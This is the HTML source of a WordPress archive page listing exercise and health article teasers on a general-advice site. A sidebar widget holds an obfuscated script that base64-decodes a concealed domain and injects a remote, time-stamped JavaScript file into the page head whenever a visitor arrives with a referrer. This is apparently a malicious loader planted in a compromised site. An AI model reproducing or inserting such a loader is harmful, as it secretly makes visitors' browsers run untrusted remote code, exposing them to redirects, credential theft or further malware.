									<a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" title="The 6 Most Affordable Video Conferencing Tools"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/The-6-Most-Affordable-Video-Conferencing-Tools-Featured-298x186.jpg" alt="The 6 Most Affordable Video Conferencing Tools"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/6-affordable-video-conferencing-tools/" >The 6 Most Affordable Video Conferencing Tools</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" title="Top 5 Reasons to Buy a 2019 Audi Q5"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/2-298x186.png" alt="Top 5 Reasons to Buy a 2019 Audi Q5"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/top-5-reasons-to-buy-a-2019-audi-q5/" >Top 5 Reasons to Buy a 2019 Audi Q5</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" title="How You Can Speed Up Your Slow WiFi"><img src="https://getquickanswers.com/wp-content/uploads/2016/09/How-You-Can-Speed-Up-Your-Slow-Wifi-Featured-298x186.jpg" alt="How You Can Speed Up Your Slow WiFi"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/how-you-can-speed-up-slow-wifi/" >How You Can Speed Up Your Slow WiFi</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" title="The Best Mascaras in the Market"><img src="https://getquickanswers.com/wp-content/uploads/2019/07/shutterstock_1008349849-298x186.png" alt="The Best Mascaras in the Market"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/the-best-mascaras-in-the-market/" >The Best Mascaras in the Market</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				Exercise			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/workouts-to-improve-back-mass-and-strength/" title="Workouts to Improve Back Mass and Strength">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/dumbbells-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" srcset="https://getquickanswers.com/wp-content/uploads/2017/01/dumbbells-featured-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2017/01/dumbbells-featured-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/workouts-to-improve-back-mass-and-strength/" title="Workouts to Improve Back Mass and Strength">
			Workouts to Improve Back Mass and Strength			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	The biggest mistakes that people typically make in their back workouts are focusing on the wrong exercises and focusing on high-rep training, rather than high-weight training. If you hope to add mass and strength to your back muscles, you should instead focus on lifting heavy weights with low repetitions,...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/5-ways-to-stay-fit-at-the-office/" title="5 Ways to Stay Fit at the Office">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/5-Tips-Staying-Fit-at-the-Office-e1483981785116-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2017/01/5-Tips-Staying-Fit-at-the-Office-e1483981785116-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2017/01/5-Tips-Staying-Fit-at-the-Office-e1483981785116-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/5-ways-to-stay-fit-at-the-office/" title="5 Ways to Stay Fit at the Office">
			5 Ways to Stay Fit at the Office			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/jordan-pennington/" title="Posts by Jordan Pennington" rel="author">Jordan Pennington</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	It’s estimated that around 60% of the population spends at least six hours each day sitting down, and one of the driving forces behind this statistic is the fact that many people work office jobs. Being seated for so long each day contributes to a whole host of negative...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/fast-ab-workouts-for-core-strength/" title="Fast Ab Workouts for Core Strength">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/Fast-Ab-Workouts-for-Core-Strength-featured-Copy-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2017/01/Fast-Ab-Workouts-for-Core-Strength-featured-Copy-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2017/01/Fast-Ab-Workouts-for-Core-Strength-featured-Copy-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/fast-ab-workouts-for-core-strength/" title="Fast Ab Workouts for Core Strength">
			Fast Ab Workouts for Core Strength			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Exercising your core is essential for having strong abdominal and back muscles. You need these muscles for everyday tasks, from lifting a child to carrying your groceries to maintaining good posture at your desk. While most people may think that dreaded crunches are the only way to exercise your abs,...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/arm-workouts-for-main-muscle-groups/" title="Arm Workouts for Main Muscle Groups">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/Arm-Workouts-for-Main-Muscle-Groups-featured-Copy-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2017/01/Arm-Workouts-for-Main-Muscle-Groups-featured-Copy-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2017/01/Arm-Workouts-for-Main-Muscle-Groups-featured-Copy-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/arm-workouts-for-main-muscle-groups/" title="Arm Workouts for Main Muscle Groups">
			Arm Workouts for Main Muscle Groups			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Whether you want to tone and define your arms to gain confidence in sleeveless tops or you are working to increase your overall muscle mass, you will need to work out all of the major muscle groups in your arms. It is important to balance your arm workouts to...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/avoid-these-5-bodybuilding-supplements/" title="Avoid These 5 Bodybuilding Supplements">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/getquickanswers.comavoid-these-5-bodybuilding-supplements-298x186.png" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/avoid-these-5-bodybuilding-supplements/" title="Avoid These 5 Bodybuilding Supplements">
			Avoid These 5 Bodybuilding Supplements			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Are you the kind of person who spends three hours in the gym every day and still can’t manage to get the bulging muscles you’re looking for? If so, there’s a good chance that you’ve considered using supplements to increase your progress. While there are some great products out...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/should-you-join-a-gym/" title="Should You Join A Gym">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/03/should-you-join-a-gym-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/should-you-join-a-gym/" title="Should You Join A Gym">
			Should You Join A Gym			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Should you join the gym? Will you use it? Or will you waste your money trying to convince yourself that you will use it? The thing is that you need to get into a habit to use the gym to it’s full potential. To make it a habit, you...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/how-to-workout-everyday/" title="How To Get A Workout In Everyday">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/03/how-to-get-a-workout-in-everyday-e1483657873292-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/how-to-workout-everyday/" title="How To Get A Workout In Everyday">
			How To Get A Workout In Everyday			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Maintaining regularity in your exercise routines can be a difficult thing to do, especially in these times of fast-paced lifestyle. Many try to work out heavily for a few days of the week and forget about the rest of the week. To have a healthy body with firm muscles...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/how-you-can-benefit-from-walking/" title="How You Can Benefit From Walking">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/03/how-can-you-benefit-from-walking-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/how-you-can-benefit-from-walking/" title="How You Can Benefit From Walking">
			How You Can Benefit From Walking			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Walking is among the easiest and most helpful exercise you can engage in to lose weight, relieve stress and stay fit. Taking a brisk walk or run in the morning also refreshes the body and puts it into good shape for the activities throughout the day. If you also...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/5-natural-blood-sugar-controls-2/" title="5 Natural Blood Sugar Controls">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/5-ways-to-naturally-improve-blood-sugar-control-featured-image1-e1475086261213-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/5-natural-blood-sugar-controls-2/" title="5 Natural Blood Sugar Controls">
			5 Natural Blood Sugar Controls			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Diabetes is a long-term health condition which is affecting a large percentage of people all over the world. It is caused by the lack of in the body and is what controls sugar levels in the blood. This disease has two types: type 1 and type 2. Type 1...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af86429de8a2456d82abe46e28a2207e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->
<!-- Dynamic page generated in 1769520201.288 seconds. -->
<!-- File not cached! Super Cache Couldn't write to: wp-content/cache/supercache/getquickanswers.com/13179333106978bc49466483.38316933.tmp -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: getquickanswers.com @ 2026-01-27 13:23:21 by W3 Total Cache
-->